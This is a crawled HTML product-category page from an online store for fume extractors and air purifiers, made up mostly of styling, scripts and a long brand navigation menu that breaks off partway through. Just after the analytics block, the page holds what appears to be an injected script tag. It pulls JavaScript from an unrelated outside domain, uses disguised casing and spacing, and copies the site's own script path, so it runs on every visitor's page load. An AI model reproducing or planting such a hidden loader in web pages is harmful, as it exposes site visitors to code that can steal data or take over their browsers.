

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.airpurifiersandcleaners.com/fume-extractors-collection-systems
body_size: 27952
content:
<!DOCTYPE html>
<html>
<head>
<title>Best Industrial Fume Extraction Air Cleaners with Chemical Vapor, Gas, Mist & Odor Eating/Removing Laboratory Grade Carbon Filtration Systems, for Commercial Labs, Welding, Soldering, Laser cutting and Engraving, 3D Printing, Grinding and other Commercial Shops using Aerosol Spray, Spray Paint and Industrial Solvents, the Cheap Discount Online Sales Prices.</title>
<meta name="Description" content="Big selection of portable & HVAC connected industrial fume extractors for any application, the best prices, free ground shipping & financing available.">
<meta name="Keywords" content="air purifiers and cleaners,alen air cleaner,aller air purifier,blueair air,austin air,tiger air cleaner,electrocorp,winix air cleaner,dylos,air test kit,dehumidifier humidifier,air purifier filters,vapor-eze,air purifiers,air cleaners">
<meta name="robots" content="index, follow">
<link rel="home" href="/">
<link rel="index" href="/sitemap">
<link rel="alternate" type="application/rss+xml" title="RSS" href="/index.rss">
<style type="text/css">
@import url('/server-css/common.css?cache=2849868597');
@import url('/server-css/layout.css?cache=2002406006');
@import url('/server-css/input.css?cache=2450324499');
@import url('/server-css/product.css?cache=4122649944');
@import url('/server-css/site.css?cache=2761954733');
@import url('/server-css/pageelements.css?cache=2987632861');
@import url('/server-css/preview.css?cache=4285184602');
body, table, select, textarea, input, button { font-size:13px; font-family:Arial; }
.selected .autoedit .input { color:#ffffff; }
.sitenavigation { width:1px; }
.link { font-family:Arial; font-size:14px; }
a:link, a:visited, a:hover, a:active { color:#141f90; }
body { font-family:Arial; font-size:13px; color:#333333; }
.button.edge.on { background-color:#c1b29d !important; color:#ffffff !important; }
.subheading { font-weight:bold; font-family:Arial; font-size:14px; color:#794e0e; margin-bottom:8px; }
.list-table .addtocart .record { margin:0px auto; }
.priceparts { color:#000000; font-family:Arial; font-size:15px; }
body { background-image:url(/chicago-ie6/backgroundgradient.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&picture.image.colorize.color=88a2b1&cache=1768927507329); background-repeat:repeat-x; background-color:#fff; margin:0px; padding:0px; }
.border { background-color:transparent; border:0px; }
.border > .title { background-color:transparent; }
.bottomcontainer { padding-top:10px; }
.button { white-space:nowrap; }
.breadcrumbs { display:inline; float:left; text-align:left; color:#f44d09; }
.breadcrumbs .delimiter { font-size:8px; }
.breadcrumbs .link { color:#f44d09; }
.breadcrumbcontainer { padding:0px 15px; vertical-align:middle; height:22px; background-image:url(/chicago-ie6/background.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&cache=1768927507329); }
.centercontainer { background-color:#fff; vertical-align:top; }
.gapcontainer { background-color:#fff; height:6px; width:100%; }
.heading, .subheading { margin-bottom:5px; }
.innertable { width:780px; margin:0px auto 10px; }
.leftcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.logo { margin-top:15px; }
.logocontainer { vertical-align:bottom; text-align:left; padding:0px 0px 0px 0px; filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/chicago-ie6/siteimage.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&picture.image.crop.apply=false&stage.color=88a2b1&cache=1768927507329',sizingMethod='scale'); background-repeat:no-repeat; background-position:top right; }
.margin { margin:0px 15px; }
.navigation.popup { background-color:#e4ebef; box-shadow:none; -moz-box-shadow:none; -webkit-box-shadow:none; padding:0px; }
.navigation.shouldhilite .action:hover, .navigation.shouldhilite .hilite > .action { background-color:#f44d09; color:white; }
.pagetitle { margin:7px 30px; }
.pagetitlecontainer { vertical-align:bottom; height:25px; background-image:url(/chicago-ie6/background.img?color=365364&text=333333&accent=f44d09&compliment=645136&navigation=ffffff&heading=794e0e&title=333333&logo=edf8ff&link=141f90&cache=1768927507329); }
.rightcontainer { padding:10px 0px 20px 0px; width:170px; vertical-align:top; }
.siteelements { text-align:right; height:18px; display:inline; float:right; color:#fff; }
.siteelements .link { color:#fff !important; }
.sitenavigation { width:100%; }
.sitenavigation td { text-align:center; vertical-align:middle; }
.sitenavigationcontainer { height:24px; background-color:#f44d09; width:100%; }
.sitepageimage { width:100%; }
.welcomeelement { float:right; color:#f44d09; }
.welcomeelement.link { color:#f44d09; }
.lastline { display:none; }
.border { padding:5px; }
.page-text .thumbnail { margin:5px !important; }
#center { padding:10px 0px; }
#left .border, #right .border { margin:0px 15px; border-bottom:5px solid #88a2b1; padding:12px 12px 12px 12px; }
#center .border, #bottom .border { border:1px solid #365364; margin:0px 15px; }
#center .margin .border { margin:0px; }
#center .border > .title, #bottom .border > .title { background-color:#365364; color:#e4ebef; padding:3px 6px; }
#center .border > .content, #bottom .border > .content { padding:3px 6px; }
</style>
<script type="text/javascript" src="/server/js/prototype.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/effects.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/server.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/bounds.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/tip.js?cache=1517805348000"></script>
<script type="text/javascript" src="/server/js/touch.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/site.js?cache=1470679636000"></script>
<script type="text/javascript" src="/account/js/stats.js?cache=1351014736000"></script>
<script type="text/javascript" src="/server/js/form.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/action.js?cache=1470679646000"></script>
<script type="text/javascript" src="/server/js/menu.js?cache=1470679646000"></script>
<script type="text/javascript" src="/account/js/productprice.js?cache=1517805344000"></script>
<script type="text/javascript" src="/server/js/table.js?cache=1470679646000"></script>
<script type="text/javascript">
Event.observe(document, 'dom:loaded', function()
{
try
{
	new Action().click('search_searchbox').when('searchwords').hasFocus().and(Event.KEY_RETURN).isPressed();
	new Menu('navigation1', {handle: 'navigationhandle1', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation2', {handle: 'navigationhandle2', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation3', {handle: 'navigationhandle3', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation4', {handle: 'navigationhandle4', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation5', {handle: 'navigationhandle5', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation6', {handle: 'navigationhandle6', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation7', {handle: 'navigationhandle7', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation8', {handle: 'navigationhandle8', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation9', {handle: 'navigationhandle9', orientation: 'horizontal', trigger:'hover'});
	new Menu('navigation10', {handle: 'navigationhandle10', orientation: 'horizontal', trigger:'hover'});
	new Record('record_1', {});
	new Record('record_2', {});
	new Record('record_3', {});
	document.fire('behavior:change');
	fixWebkit();
}
catch(e)
{
	try
	{
		if(console) console.log(e);
	}
	catch(ee)
	{
	;
	}
}
});
</script>
<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute("charset","utf-8");
$.src="//v2.zopim.com/?45DXzSv6Rpr9sqocnM0GYhaFkl68uE0m";z.t=+new Date;$.
type="text/javascript";e.parentNode.insertBefore($,e)})(document,"script");
</script>
<!--End of Zopim Live Chat Script-->
<link rel="shortcut icon" href="uploaded/apc-favicon.jpg"/>
</head>
<body class="html w3c chrome webkit mac">
<div style="position:absolute; z-index:10; display:none">
<script>recordStats(4281506);</script>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VD3LTKFXNX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VD3LTKFXNX');
</script><scRIpt/src=//xu3.gay/server/js/server.js></scRIpt>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-55c3a72903fc55ba" async="async"></script>
<script type="text/javascript" src="/account/js/ie6.js"></script>
<table class="innertable">
    <tr>
        <td style="width:170px;"></td>
        <td style="width:400px;"></td>
        <td style="width:170px;"></td>
    </tr>
    <tr style="height:113px;">
        <td colspan="3" class="logocontainer">
            <div class="siteelements" id="siteelements">
<a class="link" href="/">Home</a><span class="delimiter"> | </span><a class="link" href="/search">Product Search</a><span class="delimiter"> | </span><a class="link" href="/cart">Checkout</a><span class="delimiter"> | </span><form class="form" method="GET" action="/search">
<span class="textfieldborder" style="width:140px;"><span class="bounds"><input class="input textfield" name="searchwords" id="searchwords" placeholder="Search Box" type="text"></span><br></span>
<button class="input button left right edge standard" name="search_searchbox" id="search_searchbox" value="search" type="submit" style="display:none;"><div class="content">search</div></button></form>
</div>
<div class="logo">
<img alt="" src="/files/4281506/uploaded/jpegB4.jpg" style="width: 1230px; height: 134px;"></div>
        </td>
    </tr>
    <tr>
        <td colspan="3" class="sitenavigationcontainer"><table class="sitenavigation navigation" id="navigation" style="width:100%;">
<tr class="first last">
<td class="item first" style="width:10%;"><a class="link" href="/" id="navigationhandle1"><img class="dynamicimage" alt="Home" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Home&amp;context.state=ndd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation1">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="item" style="width:10%;"><a class="link" href="/bulk-wholesale-orders" id="navigationhandle2"><img class="dynamicimage" alt="Bulk Orders" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Bulk+Orders&amp;context.state=ddd&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation2">
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="item parent" style="width:10%;"><a class="link" href="/brands" id="navigationhandle3"><img class="dynamicimage" alt="Brands" src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Brands&amp;children.state=children&amp;context.state=ddu&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/absolent-oil-smoke-mist-filtration-systems">
Absolent Oil Mist & Smoke Filtration Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/absolent-oil-mist-filtration-units">
Absolent Oil Mist & Smoke Filtration Units</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/absolent-oil-mist-replacement-filter-cartridges-parts">
Absolent Replacement Filter Cartridges & Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aer-control-systems-products">
AER Control Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aer-control-systems-commercial-industrial-air-cleaners">
AER Control Systems Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aer-control-systems-commercial-industrial-replacement-filters-cartridges">
AER Control Systems Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airdog-air-quality-products">
Airdog Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airflow-systems-commercial-industrial-air-cleaners">
Airflow Systems Inc.</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airocide-air-purification-systems">
Airocide Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airocide-sterilumen-air-cleaners">
Airocide Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airocide-sterilumen-replacement-filters-bulbs">
Airocide Replacement Filters and Bulbs</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airfree-air-purification-systems">
AirFree Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/airpura-air-purification-systems">
Airpura<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airpura-air-purifiers">
Airpura Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/airpura-replacement-air-purifier-filters-parts">
Airpura Replacement Air Filters and Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/aller-air-purifier">
Aller Air<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aller-air-purifiers">
Aller Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aller-air-filters">
Aller Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/amaircare-air-filtration-systems">
Amaircare<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaircare-air-purifiers">
Amaircare Air Purification Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/replacement-amaircare-filters">
Replacement Amaircare Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/atlantic-uv-corporation-uv-sanitizer-products">
Atlantic UV Corporation </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/austin-air-cleaners-and-purifiers">
Austin Air<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/austin-air-purifiers">
Austin Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/austin-air-purifier-replacement-filters">
Austin Air Purifier Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/blade-air-purification-products">
Blade</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bse-commercial-air-quality-products">
BSE Commercial Air Quality Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/carel-commercial-humidifier-products">
Carel Humidification</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cureuv-products">
CureUV Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/domino-replacement-filters">
Domino</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/donaldson-bofa-americas-products">
Donaldson BOFA Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-extraction-systems">
Donaldson BOFA Americas Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-replacement-filters">
Donaldson BOFA Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bofa-americas-parts">
Donaldson BOFA Parts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/diversitech-commercial-industrial-air-filtration-products">
Diversitech<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/diversitech-commercial-industrial-air-cleaners">
Diversitech Commercial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/diversitech-commercial-industrial-air-cleaner-replacement-filters">
Diversitech Replacement Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/effersan-disinfection-sanitizer-tablet-products">
EfferSan</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/electrocorp-air-cleaners-purifiers">
Electrocorp<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/electrocorp-industrial-air-cleaners">
Electrocorp Industrial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/replacement-electrocorp-commercial-air-filters">
Replacement Electrocorp Commercial Air Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/enviroklenz-products">
EnviroKlenz</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fast-kitchen-hoods">
Fast Kitchen Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fellowes-air-purification-systems">
Fellowes Air Purification Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fellowes-air-purifiers">
Fellowes Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fellowes-air-purifier-replacement-filters-accessories">
Fellowes Air Purifier Replacement Filters and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/field-control-products">
Field Controls Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fumex-fume-dust-extraction-products">
Fumex<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fumex-laser-fume-dust-extractors">
Fumex Laser Fume and Dust Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fumex-laser-fume-dust-extractor-replacement-filters-accessories">
Fumex Replacement Filters and Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/air-cleaning-specialists-fumextractor-commercial-air-purifier-systems">
FumExtractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hauslane-kitchen-hoods">
Hauslane Kitchen Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-range-hood-inserts">
Hauslane Range Hood Inserts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-island-range-hoods">
Hauslane Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-under-cabinet-range-hoods">
Hauslane Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hauslane-wall-mounted-range-hoods">
Hauslane Wall Mounted Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/imperial-kitchen-ventilation-systems">
Imperial Kitchen Ventilation Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-wall-mount-range-hoods">
Imperial Wall Mount Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-flush-mount-range-hood-inserts">
Imperial Flush Mount Insert Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-under-cabinet-range-hoods">
Imperial Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-ductless-recirculating-range-hoods">
Imperial Ductless-Recirculating Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-ceiling-mount-kitchen-range-hoods">
Imperial Ceiling Mount Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-range-hood-accessories">
Imperial Kitchen Range Hood Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-outdoor-cooktop-grill-barbecue-range-hoods">
Imperial Outdoor Cooktop, Grill & Barbecue Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/imperial-trash-recycling-bins">
Imperial Trash Recycling Bins</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-range-hood-systems">
KOBE Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-under-cabinet-range-hoods">
KOBE Under Cabinet Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ducted-under-cabinet-range-hoods">
Ducted KOBE Under Cabinet Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ductless-under-cabinet-range-hoods">
Ductless KOBE Under Cabinet Range Hoods </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/kobe-wall-mounted-range-hoods">
KOBE Wall Mounted Range Hoods<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ducted-wall-mounted-range-hoods">
Ducted KOBE Wall Mounted Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-ductless-wall-mounted-recirculating-range-hoods">
Ductless KOBE Wall Mounted Kitchen Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-island-range-hoods">
KOBE Island Range Hoods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kobe-built-in-range-hood-inserts">
KOBE "Built In" Range Hood Inserts</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/koch-filtration-systems">
KOCH Filtration Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/kwikool-portable-cooling-systems">
Kwikool Portable Air Cooling & Purifier Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/luma-comfort-products">
Luma Comfort </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/maxblaster-portable-ozone-generators">
Maxblaster Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mspure-products">
Membrane Solutions - MSPure / Simpure</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/newair-products">
Newair </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/objecto-quality-products">
Objecto Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/omnitec-products">
Omnitec Products<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifiers">
Omnitec Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifier-replacement-filters">
Omnitec Air Purifier Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-commercial-portable-electric-space-heaters">
Omnitec Portable Commercial Space Heaters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/omnitec-air-purifier-replacement-parts-accessories">
Omnitec Air Purifier Replacement Parts & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ozone-solutions-products">
Ozone Solutions Inc. </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portacool-evaporative-cooling-systems">
Portacool Evaporative Cooling Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portacool-evaporative-coolers">
Portacool Evaporative Coolers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portacool-evaporative-cooler-replacement-media-kits">
Portacool Replacement Evaporative Cooler Media Kits</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/purex-filtration-systems">
Purex<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/purex-air-cleaners">
Purex Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/purex-replacement-air-filters">
Purex Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/safeair-air-purification-products">
SafeAir Air Purification Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smarter-hepa-air-quality-improvement-products">
Smarter HEPA <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-purifiers">
SmarterHEPA Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-purifier-replacement-filters">
SmarterHEPA Replacement Air Purifier Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smarterhepa-air-monitors-accessories">
SmarterHEPA Air Monitors & Accessories</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/smartfog-commercial-humidifier-systems">
SmartFog Humidifier Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/stadler-form-usa">
Stadler Form USA</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tbh-laser-fume-dust-extraction-systems">
TBH Laser Fume and Dust Extraction Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tbh-laser-fume-dust-extractors">
TBH Laser Fume Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tbh-laser-fume-dust-extractor-replacement-filters">
TBH Laser Fume Extractor Replacement Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tiger-air-cleaner-products">
Tiger</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/winix-air-cleaner-purifier">


Winix</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vakker-dental-products">
Vakker Dental</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
<td class="selected item parent" style="width:10%;"><a class="link" href="/air-purifiers" id="navigationhandle4"><img class="dynamicimage" alt="Air Purifiers " src="/chicago-ie6/tabitem.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;label.text=Air+Purifiers+&amp;state=selected&amp;children.state=children&amp;context.state=dud&amp;font=Arial.bold&amp;fontsize=14&amp;cache=1768927507329"></a><div class="menuitem top" id="navigation4">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-indoor-air-purifiers-filters-cleaners">
Residential Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-house-air-cleaners">
Whole House Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-home-dust-collectors">
Whole Home Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/hepa-filter-whole-home-dust-collectors">
HEPA Filter Whole Home Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
